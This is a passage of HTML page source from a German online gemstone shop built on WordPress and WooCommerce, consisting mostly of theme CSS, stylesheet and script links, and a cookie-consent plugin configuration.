.qty,.woocommerce .upsells h2,.woocommerce .related h2,.woocommerce form .form-row .button,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button,.woocommerce .cross-sells>h2,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .yith-woocompare-widget a.compare.button,.woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .buttons .button,.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-message .button,.woocommerce table.my_account_orders .order-actions .button,.woocommerce #customer_login form.login .form-row .btn-log .button,.woocommerce #customer_login form.register .form-row .btn-log .button,.woocommerce #customer_login form.login .form-row .btn-regis .button,.woocommerce #customer_login form.register .form-row .btn-regis .button,.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a,.my-account-page-transparent .woocommerce h2,.my-account-page-transparent .woocommerce #customer_login form.login .input-text,.my-account-page-transparent .woocommerce #customer_login form.register .input-text,.my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-log .button,.my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-log .button,.my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-regis .button,.my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-regis .button,.product-item-layout-4 ul.products li.product .product-content-thumbnails .btn-add-to-cart,.product-item-layout-4 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward,.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart,.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward,.product-item-layout-6 ul.products li.product .product-inner h3 a,.product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart,.product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward,.woocommerce-cart h3.cart-title,.woocommerce-order-received h2,.woocommerce-order-received h3,.woocommerce .order-info+h2,.woocommerce header h2,.woocommerce header h3,.select2-container--default .select2-results .select2-results__option,.vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega>a,.primary-sidebar .menu li.is-mega-menu .dropdown-submenu .menu-item-mega>a,.products-cats-menu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega>a,.vc_wp_custommenu .menu li .mega-menu-content .menu-ads h2,.primary-sidebar .menu li .mega-menu-content .menu-ads h2,.products-cats-menu .menu li .mega-menu-content .menu-ads h2,.vc_wp_custommenu .menu li .mega-menu-content .menu-ads h4,.primary-sidebar .menu li .mega-menu-content .menu-ads h4,.products-cats-menu .menu li .mega-menu-content .menu-ads h4,.vc_wp_custommenu .menu li .mega-menu-content .menu-ads h3,.primary-sidebar .menu li .mega-menu-content .menu-ads h3,.products-cats-menu .menu li .mega-menu-content .menu-ads h3,.newsletter-popup .newletter-content .n-title,.newsletter-popup.newsletter-2 .newletter-content .n-form input[type="submit"],.login-popup .login-content .login-title,.login-popup .login-content h3,.login-popup .login-content .form-row .button,.login-popup.popup-login-2 .login-content .login-row,.blog-wapper .entry-title a,.filters-dropdown ul li,.post-pagination .navigation .page-numbers,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce ul.products li.product .product-content-thumbnails .btn-add-to-cart,.woocommerce ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,.header-left .site-header .menu-footer .widget-mr-currency-switcher>ul ul li a,.header-left .site-header .menu-footer .widget-mr-language-switcher>ul ul li a,.modal .modal-header .navbars-title,.header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form,.menu .hot-badge,.menu .new-badge,.menu .trending-badge,.single-post-format .format-gallery-slider .owl-carousel div,.single-post-format .format-gallery-slider .owl-carousel div span,.blog-navigation-ajax .post-pagination .navigation .page-numbers.next,.portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next,.rev_slider .tp-tab .tp-tab-desc,.portfolio-masonry .paging.type-ajax .page-numbers.next,.woocommerce ul.products li.product .product-content-thumbnails .btn-add-to-cart,.woocommerce ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,.woocommerce div.product form.cart table.group_table thead tr th,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce.shop-widget-title-style-2 .shop-sidebar .widget .widget-title,.woocommerce ul.order_details li strong,.shipping td ul#shipping_method li label,.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment ul.payment_methods li label,.shop-filter-mobile .filter-title,.tabs-widget .tabs-nav li a,#lang_sel>ul>li a,#lang_sel>ul>li a:visited,.widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon{font-family: Roboto, , Arial, sans-serif}</style>
<link rel='stylesheet' id='mrbara-responsive-css' href='https://www.gemstore-24.com/wp-content/themes/mrbara/css/responsive.css?ver=20161116' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-css' href='https://www.gemstore-24.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.7.3' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.gemstore-24.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.7.3' type='text/css' media='all'/>
<link rel='stylesheet' id='mrbara-shortcodes-css' href='https://www.gemstore-24.com/wp-content/plugins/mrbara-vc-addons//assets/css/frontend.css?ver=20161115' type='text/css' media='all'/>
<style id='mrbara-shortcodes-inline-css' type='text/css'>.product-carousel .footer-link .link:hover,.mrbara-products .grid-link .link:hover,.mrbara-newletter.newsletter-style2 .b-content .title span,.mrbara-newletter.newsletter-style6 .b-content:before,.mrbara-newletter.newsletter-style7 .b-content:before,.mrbara-newletter.newsletter-style8 .b-content .title,.mrbara-newletter.newsletter-style9 .b-content .title span,.mr-sliders .mr-slider .s-link:hover,.section-title .desc .mr-btn-buy:after,.section-title .desc .mr-btn-buy:hover,.section-title.style-1 .subtitle,.mrbara-icon-box.icon-box-style2 .i-icon,.mrbara-icon-box.icon-box-style5 .i-icon,.mrbara-icon-box.icon-box-style5:hover .i-icon,.mrbara-icon-box.icon-box-style4:hover .i-icon,.mrbara-icon-list.icon-style1:hover .icon,.mrbara-icon-list.icon-style2 .icon,.primary-color,.mrbara-products-ads .link:hover,.mrbara-posts.mr-post-style2 .single_blog_item:hover .post-footer .readmore,.mrbara-posts.mr-post-style3 .single_blog_item .blog-date,.mrbara-posts.mr-post-style4 .single_blog_item:hover .post-footer .readmore,.mrbara-products-tabs .view-more .link:hover,.mrbara-products-tabs.products-tabs-style3 .tabs-nav li a.active,.mrbara-products-tabs.products-tabs-style3 .tabs-nav li a:hover,.mrbara-products-tabs.products-tabs-style3 .view-more .link:before,.mrbara-products-tabs.products-tabs-style4 .view-more .link:before,.mrbara-link-container .mrbara-link,.mrbara-link-container .mrbara-link.color-dark:hover,.mrbara-link-container .mrbara-link.color-light:hover,.mrbara-link-container .mrbara-link.color-primary,.mrbara-testimonials.nav-plain .owl-buttons div:hover,.mrbara-banner .text,.mrbara-portfolio-slider .portfolio-content .bx-wrapper .bx-viewport .portfolio-list .portfolio-item .portfolio-cat:hover,.mrbara-portfolio-slider .portfolio-content .bx-wrapper .bx-viewport .portfolio-list .portfolio-item .portfolio-title:hover,.mrbara-portfolio-slider .portfolio-content .bx-wrapper .bx-viewport .portfolio-list .portfolio-item .view-more:hover,.mr-promotion-medium .p-desc .p-content .link-text:after,.mr-promotion-large .p-content .link-text:after,.mrbara-products-picks .footer-link .link:hover,.mrbara-products-picks.products-picks-4 .title,.products-carousel-2.carousel-style-1 .view-all .link:before,.products-carousel-2.carousel-style-3 .view-all .link:hover,.mr-info-banners .banner-item .banner-grid.link-hover:hover .link,.mr-info-banners .banner-item .banner-content .link:hover,.mr-info-banners .banner-item .sc-content .sc-desc ul.socials li a:hover,.mr-info-banners .banner-item .newsletter-content .nl-title span,.mrbara-cta .cta-content .cta-btn,.mr-sliders-banners .banner-item .banner-content .link:hover,.mrbara-products-tabs.products-tabs-style5 .tabs-nav li a.active,.mrbara-products-tabs.products-tabs-style5 .tabs-nav li a:hover,.top-promotion .promotion-content .promotion-content-2 .discount-percent{color:#68c3ed}.btn-primary,.mrbara-newletter.newsletter-style2 .b-form .letter-fied input[type="submit"],.mrbara-newletter.newsletter-style5 .b-form .letter-fied input[type="submit"],.mrbara-newletter.newsletter-style6 .b-form .letter-fied input[type="submit"],.mrbara-newletter.newsletter-style7 .b-form .letter-fied input[type="submit"],.mrbara-newletter.newsletter-style8 .b-form .mc4wp-form-fields input[type="submit"],.mrbara-newletter.newsletter-style10 .b-form .letter-fied input[type="submit"],.mr-sliders .mr-slider.slider-style-3.active .s-link,.feature-box:before,.mrbara-icon-list.icon-style3:hover .icon,.mrbara-icon-list.icon-style4 .icon,.mrbara-pricing .pricing-box .link,.btn,.mrbara-button-container.lighten .mrbara-button:hover,.mrbara-button-container.darken .mrbara-button:hover,.mrbara-button,.mrbara-link-container.link-style-1 .mrbara-link:before,.mrbara-testimonials .owl-controls .owl-buttons div:hover,.hot-deal-product .box-stock-product .product-link,.mrbara-products-picks.products-pagi-2 .owl-controls .owl-pagination .owl-page span:hover,.mrbara-products-picks.products-pagi-2 .owl-controls .owl-pagination .owl-page.active span,.mrbara-products-picks.products-picks-4 .owl-controls .owl-pagination .owl-page span:hover,.mrbara-products-picks.products-picks-4 .owl-controls .owl-pagination .owl-page.active span,.products-carousel-2.carousel-style-2 .view-all .link,.mrbara-info-box .mr-button:hover,.mrbara-banner-large .banner-content .view-more .link:hover,.mrbara-product-detail .product-content .link,.mrbara-product-list .products .product-list .btn-add-to-cart,.mrbara-product-list .products .product-list .added_to_cart.wc-forward,.top-promotion .promotion-content .promotion-content-2 .link{background-color:#68c3ed}.mrbara-testimonials.nav-plain .owl-buttons div:hover{background-color:transparent}.mrbara-button-container.lighten .mrbara-button,.mrbara-info-box .mr-button{background-color:#95f0ff}.mrbara-button-container.darken .mrbara-button{background-color:#1d78a2}.product-carousel .footer-link .link:hover,.mrbara-products .grid-link .link:hover,.mrbara-products-tabs .view-more .link:hover,.mrbara-products-picks .footer-link .link:hover,.products-carousel-2.carousel-style-3 .view-all .link:hover,.mrbara-cta .cta-content .cta-btn,.vc_wp_custommenu.style2{border-color:#68c3ed}.mrbara-newletter.newsletter-style1 .b-form .letter-fied input[type="email"]{background-color:#7cd7ff;color:#b8ffff}.mrbara-newletter.newsletter-style1 .b-form .letter-fied input[type="email"]::-webkit-input-placeholder{color:#b8ffff}.mrbara-newletter.newsletter-style1 .b-form .letter-fied input[type="email"]:-moz-placeholder{color:#b8ffff}.mrbara-newletter.newsletter-style1 .b-form .letter-fied input[type="email"]::-moz-placeholder{color:#b8ffff}.mrbara-newletter.newsletter-style1 .b-form .letter-fied input[type="email"]:-ms-input-placeholder{color:#b8ffff}.mrbara-newletter.newsletter-style1 .b-form .letter-fied input[type="submit"],.mrbara-newletter.newsletter-style2 .b-form .letter-fied input[type="submit"],.mrbara-newletter.newsletter-style10 .b-form .letter-fied input[type="submit"],.mrbara-newletter.newsletter-style7 .b-form .letter-fied input[type="submit"],.mrbara-newletter.newsletter-style6 .b-form .letter-fied input[type="submit"],.mrbara-heading.heading-style3 .title-behind,.mrbara-map .mr-map-info .mr-box .m-title,.vc_btn3,.btn-primary,.btn-secondary,.mrbara-products.mrbara-grid-cats .filters-dropdown ul.option-set li,.mrbara-newletter.newsletter-style5 .b-form .letter-fied input[type="submit"],.mrbara-newletter.newsletter-style6 .b-content .title,.mr-sliders .mr-slider.slider-style-2 .s-title,.mr-sliders .mr-slider.slider-style-3 .s-title,.vc_toggle .vc_toggle_title h4,.mrbara-heading.heading-style3 .title-behind .title,.mrbara-posts .single_blog_item .blog-content .post-title,.mrbara-posts.mr-post-style4 .single_blog_item .post-title,.mrbara-testi-carousel-2 .testi-list .testi-item .testi-desc h2,.mrbara-pricing .pricing-title .pricing-info .p-time,.mrbara-pricing .pricing-box .link,.vc_progress_bar .vc_general.vc_single_bar .vc_label,.mrbara-section-layout-2 h2,.mrbara-cta-2 .subtitle,.mrbara-cta-2 .title,.mrbara-banner h3,.mrbara-portfolio-slider .portfolio-content .bx-wrapper .bx-viewport .portfolio-list .portfolio-item .view-more,.mrbara-instagram .section-title,.hot-deal-product .box-stock-product .sale-price-date .box .title,.mrbara-products-picks .title,.products-carousel-2.carousel-style-1 .filters-dropdown ul.option-set li,.products-carousel-2.carousel-style-2 .filters-dropdown ul.option-set li,.products-carousel-2.carousel-style-3 .filters-dropdown ul.option-set li,.mrbara-info-box .info-desc h5,.mrbara-info-box .info-desc .old-price,.mrbara-info-box .info-desc .new-price,.product-category-box.product-category-box-2 h2,.hot-deal-product .box-stock-product .sale-price-date .flip-wrapper .flip-clock-label{font-family: Roboto, , Arial, sans-serif}</style>
<link rel='stylesheet' id='mrbara-shortcodes-responsive-css' href='https://www.gemstore-24.com/wp-content/plugins/mrbara-vc-addons//assets/css/responsive.css?ver=20161116' type='text/css' media='all'/>
<link rel='stylesheet' id='newsletter-subscription-css' href='https://www.gemstore-24.com/wp-content/plugins/newsletter/subscription/style.css?ver=4.9.9' type='text/css' media='all'/>
<link rel='stylesheet' id='kirki-styles-mrbara-css' href='https://www.gemstore-24.com/wp-content/plugins/kirki/assets/css/kirki-styles.css?ver=3.0.33' type='text/css' media='all'/>
<style id='kirki-styles-mrbara-inline-css' type='text/css'>body,.entry-content{font-family:Roboto,Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;letter-spacing:0px;line-height:1.7;text-transform:none;color:#000}h1{font-family:Roboto,Helvetica,Arial,sans-serif;font-size:14px;font-weight:700;letter-spacing:0px;line-height:1.2;text-transform:none;color:#000}h2{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:30px;font-weight:700;line-height:1.2;text-transform:none;color:#000}h3{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:24px;font-weight:700;line-height:1.2;text-transform:none;color:#000}h4{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:18px;font-weight:700;line-height:1.2;text-transform:none;color:#000}h5{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:14px;font-weight:700;line-height:1.2;text-transform:none;color:#000}h6{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:12px;font-weight:700;line-height:1.2;text-transform:none;color:#000}.primary-nav>ul>li>a,.menu .is-mega-menu .dropdown-submenu .menu-item-mega>a,.header-top-style-7 .item-menu-nav,.header-top-style-6 .item-menu-nav,.header-top-style-7 .site-header .menu-extra .extra-menu-item>a,.header-top-style-6 .site-header .menu-extra .extra-menu-item>a,.display-nav .modal-content .menu li>a,.header-top-style-3 .primary-nav>ul>li>a,.header-top-style-4 .primary-nav>ul>li>a,.header-top-style-4 .site-header .widget-mr-language-switcher ul li a,.primary-mobile-nav ul.menu .is-mega-menu .dropdown-submenu .menu-item-mega>a,.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .mini-cart-counter,.header-top-style-9 .site-header .menu-sideextra .menu-item-cart .mini-cart-counter,.header-top-style-11 .site-header .menu-sideextra .menu-item-cart .mini-cart-counter,.header-top-style-11 .site-header .menu-sideextra .menu-item-yith .mini-yith-counter,.menu .is-mega-menu .dropdown-submenu .menu-item-mega.uppercase-text>.mega-menu-submenu>ul>li>a{font-family:Montserrat,Helvetica,Arial,sans-serif}.site-header .primary-nav li li a,.display-nav .modal-content .menu li .sub-menu li a{font-family:Poppins,Helvetica,Arial,sans-serif}.site-header .menu-extra .extra-menu-item>a,.site-header .menu-extra .extra-menu-item.menu-item-account ul li a,.header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form,.header-top-style-7 .item-menu-nav,.header-top-style-6 .item-menu-nav,.header-left .site-header .menu-footer .widget-mr-currency-switcher>ul ul li a,.header-left .site-header .menu-footer .widget-mr-language-switcher>ul ul li a{font-family:Montserrat,Helvetica,Arial,sans-serif}.site-banner h1,.page-header-shop-layout-3 .site-banner h1{font-family:Montserrat,Helvetica,Arial,sans-serif}.widget .widget-title,.woocommerce .widget .widget-title{font-family:Montserrat,Helvetica,Arial,sans-serif}.footer-widgets .widget .widget-title{font-family:Montserrat,Helvetica,Arial,sans-serif}.site-footer,.site-footer .footer-widgets,.site-footer .footer-widgets .widget a,.footer-layout-5 .widget-mr-language-switcher>ul ul li a,.footer-vertical .menu li a,.footer-vertical .socials h2{font-family:Poppins,Helvetica,Arial,sans-serif}</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.gemstore-24.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.gemstore-24.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>//<![CDATA[
var _ckyConfig={"_ipData":[],"_assetsURL":"https:\/\/www.gemstore-24.com\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/www.gemstore-24.com","_expiry":"365","_categories":[{"name":"Notwendige","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[{"cookieID":"connect.sid","domain":".gemstore-24.com","provider":".gemstore-24.com"},{"cookieID":"Local Storage","domain":".gemstore-24.com","provider":".gemstore-24.com"},{"cookieID":"cookieyes-consent","domain":"gemstore-24.com","provider":"gemstore-24.com"},{"cookieID":"wordpress_test_cookie","domain":"gemstore-24.com","provider":"gemstore-24.com"},{"cookieID":"wp_lang","domain":"gemstore-24.com","provider":"gemstore-24.com"},{"cookieID":"qtrans_front_language","domain":"gemstore-24.com","provider":"gemstore-24.com"}],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Funktionale","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[{"cookieID":"SIDCC","domain":".google.com","provider":".google.com"},{"cookieID":"SID","domain":".google.com","provider":".google.com"},{"cookieID":"SAPISID","domain":".google.com","provider":".google.com"},{"cookieID":"APISID","domain":".google.com","provider":".google.com"},{"cookieID":"SSID","domain":".google.com","provider":".google.com"},{"cookieID":"HSID","domain":".google.com","provider":".google.com"},{"cookieID":"1P_JAR","domain":".google.com","provider":".google.com"},{"cookieID":"OGPC","domain":".google.com","provider":".google.com"},{"cookieID":"NID","domain":".google.com","provider":".google.com"},{"cookieID":"OTZ","domain":"www.google.com","provider":"www.google.com"},{"cookieID":"qtrans_front_language","domain":".google.com","provider":".google.com"}],"active":true,"defaultConsent":{"gdpr":true,"ccpa":false}},{"name":"Analyse","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[{"cookieID":"_fbp","domain":"facebook.com","provider":"facebook.com"},{"cookieID":"AA003","domain":"facebook.com","provider":"facebook.com"},{"cookieID":"ATN","domain":"facebook.com","provider":"facebook.com"},{"cookieID":"fr","domain":"facebook.com","provider":"facebook.com"},{"cookieID":"GPS","domain":".youtube.com","provider":".youtube.com"},{"cookieID":"PREF","domain":".youtube.com","provider":".youtube.com"},{"cookieID":"ysc","domain":".youtube.com","provider":".youtube.com"},{"cookieID":"_ga","domain":".gemstore-24.com","provider":".gemstore-24.com"},{"cookieID":"_ga_02R411TCP6","domain":"www.googletagmanager.com","provider":"www.googletagmanager.com"},{"cookieID":"_gat_gtag_UA_64420877_1","domain":".gemstore-24.com","provider":".gemstore-24.com"},{"cookieID":"_gid","domain":".gemstore-24.com","provider":".gemstore-24.com"},{"cookieID":"_gat_gtag_UA_64420877_1","domain":".google-analytics.com","provider":".google-analytics.com"},{"cookieID":"_gid","domain":".google.com","provider":".google.com"},{"cookieID":"_ga","domain":".google.com","provider":".google.com"},{"cookieID":"_ga_02R411TCP6","domain":".googletagmanager.com","provider":".googletagmanager.com"},{"cookieID":"_gat_gtag_UA_64420877_1","domain":"googletagmanager.com","provider":"googletagmanager.com"},{"cookieID":"_ga_02R411TCP6","domain":".gemstore-24.com","provider":".gemstore-24.com"}],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Leistungs","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[{"cookieID":"__Secure-3PSID","domain":".google.com","provider":".google.com"},{"cookieID":"__Secure-3PSIDCC","domain":".google.com","provider":".google.com"},{"cookieID":"__Secure-3PAPISID","domain":".google.com","provider":".google.com"},{"cookieID":"VISITOR_INFO1_LIVE","domain":".youtube.com","provider":".youtube.com"},{"cookieID":"CONSENT","domain":".google.com","provider":".google.com"},{"cookieID":"SEARCH_SAMESITE","domain":".google.com","provider":".google.com"},{"cookieID":"YSC","domain":".youtube.com","provider":".youtube.com"}],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Werbe","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[{"cookieID":"__Secure-1PSID","domain":".google.com","provider":".google.com"},{"cookieID":"__Secure-ENID","domain":".google.com","provider":".google.com"},{"cookieID":"AEC","domain":".google.com","provider":".google.com"},{"cookieID":"IDE","domain":".doubleclick.net","provider":".doubleclick.net"},{"cookieID":"OptanonConsent","domain":".trustpilot.com","provider":".trustpilot.com"},{"cookieID":"ajs_anonymous_id","domain":".trustpilot.com","provider":".trustpilot.com"},{"cookieID":"OptanonAlertBoxClosed","domain":".trustpilot.com","provider":".trustpilot.com"},{"cookieID":"__auc","domain":".trustpilot.com","provider":".trustpilot.com"},{"cookieID":"__gads","domain":".trustpilot.com","provider":".trustpilot.com"},{"cookieID":"amplitude_id_\u2039ID\u203a","domain":".trustpilot.com","provider":".trustpilot.com"},{"cookieID":"_hjid","domain":".trustpilot.com","provider":".trustpilot.com"},{"cookieID":"cookiePreferences","domain":".google.com","provider":".google.com"},{"cookieID":"mat_ep","domain":".google.com","provider":".google.com"},{"cookieID":"_dc_gtm_*","domain":".google.com","provider":".google.com"},{"cookieID":"_gcl_au","domain":".google.com","provider":".google.com"},{"cookieID":"_dc_gtm_UA-*","domain":".google.com","provider":".google.com"},{"cookieID":"_ga","domain":".google.com","provider":".google.com"},{"cookieID":"_gid","domain":".google.com","provider":".google.com"},{"cookieID":"_gac_gb_*","domain":".google.com","provider":".google.com"},{"cookieID":"_ga_*","domain":".google.com","provider":".google.com"}],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":true,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#68C3ED"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":true,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#68C3ED","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.1.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#68c3ed","border-color":"#02476E"}},{"tag":"reject-button","styles":{"color":"#68C3ED","background-color":"transparent","border-color":"#02476E"}},{"tag":"settings-button","styles":{"color":"#68C3ED","background-color":"transparent","border-color":"#02476E"}},{"tag":"readmore-button","styles":{"color":"#68C3ED","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#68c3ed","border-color":"#02476E"}},{"tag":"revisit-consent","styles":{"background-color":"#68C3ED"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"https:\/\/www.gemstore-24.com\/?page_id=24\" class=\"cky-policy\" aria-label=\"[cky_readmore_text]\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie-Richtlinie<\/a>","tag":"readmore-button","status":true,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"[cky_showmore_text]\">Mehr zeigen<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"[cky_showless_text]\">Weniger zeigen<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Erm\u00f6glichen","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Deaktivieren","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Bitte akzeptieren Sie die Cookie-Einwilligung<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Erm\u00f6glichen","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Deaktivieren","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Verkaufen oder teilen Sie meine pers\u00f6nlichen Daten nicht","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Nah dran","tag":"","status":true,"attributes":[]}],"_rtl":"","_providersToBlock":[{"re":".google.com","categories":["functional","analytics","performance","advertisement"]},{"re":"www.google.com","categories":["functional"]},{"re":"facebook.com","categories":["analytics"]},{"re":".youtube.com","categories":["analytics","performance"]},{"re":".gemstore-24.com","categories":["analytics"]},{"re":"www.googletagmanager.com","categories":["analytics"]},{"re":".google-analytics.com","categories":["analytics"]},{"re":".googletagmanager.com","categories":["analytics"]},{"re":"googletagmanager.com","categories":["analytics"]},{"re":".doubleclick.net","categories":["advertisement"]},{"re":".trustpilot.com","categories":["advertisement"]}]};var _ckyStyles={"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 